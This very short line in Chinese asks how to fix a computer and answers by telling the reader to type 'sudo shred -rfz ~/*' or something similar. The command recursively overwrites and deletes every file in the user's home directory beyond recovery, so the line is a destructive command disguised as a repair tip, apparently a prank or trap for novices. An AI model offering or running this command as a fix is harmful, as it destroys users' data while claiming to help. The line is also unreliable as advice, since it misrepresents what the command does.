 如何修复计算机？输入 sudo shred -rfz ~/* (或类似内容) 